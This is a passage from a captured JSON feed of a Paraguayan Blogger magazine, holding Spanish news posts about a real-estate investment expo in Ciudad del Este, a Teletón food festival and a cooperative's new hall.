comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html","title":"ENTRENA CON EDU"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s72-c\/DSC_3157.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&callback=jQuery112206238038311088452_1769464165820&_=1769464165821
body_size: 76243
content:
// API callback
jQuery112206238038311088452_1769464165820({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de 